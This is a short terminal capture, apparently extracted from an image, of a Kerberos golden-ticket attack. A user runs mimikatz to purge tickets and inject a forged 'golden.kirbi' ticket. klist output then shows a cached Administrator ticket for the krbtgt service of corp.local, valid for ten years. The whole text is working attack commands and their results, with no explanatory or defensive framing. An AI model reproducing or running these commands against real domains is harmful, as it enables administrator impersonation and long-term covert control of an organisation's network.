 C:\Users\Marcus>mimikatz.exe "kerberos::purge" "kerberos::ptt golden.kirbi" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Marcus>klist
Current LogonId is 0:0x4e789
Cached Tickets: (1)
#0>     Client: Administrator @ corp.local
Server: krbtgt/corp.local @ corp.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 11/22/2023 20:49:54 (local)
End Time:   11/19/2033 20:49:54 (local)
Renew Time: 11/19/2033 20:49:54 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\Users\Marcus>